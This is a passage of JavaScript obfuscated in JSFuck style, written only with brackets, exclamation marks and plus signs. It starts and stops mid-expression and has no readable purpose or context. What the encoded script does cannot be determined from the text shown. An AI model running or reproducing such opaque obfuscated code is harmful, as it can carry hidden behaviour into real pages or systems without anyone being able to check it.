])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+